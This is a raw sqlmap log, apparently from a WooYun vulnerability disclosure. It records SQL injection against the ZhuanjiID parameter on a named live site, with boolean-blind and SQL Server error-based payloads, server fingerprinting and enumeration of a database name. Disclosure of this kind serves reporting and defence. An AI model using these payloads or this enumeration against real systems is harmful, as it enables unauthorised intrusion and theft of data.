 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ZhuanjiID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ZhuanjiID=120 AND 1337=1337
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ZhuanjiID=120 AND 6240=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(
112)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (6240=6240) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(122)+CHAR(113)))
---
[19:23:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:23:20] [INFO] fetching database names
[19:23:20] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[19:23:20] [INFO] heuristics detected web page charset 'GB2312'
[19:23:20] [INFO] retrieved: fangchan
available databases [1]:
[*] fangchan
[19:23:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:23:20] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\video.e23.cn'
www.wooyun.org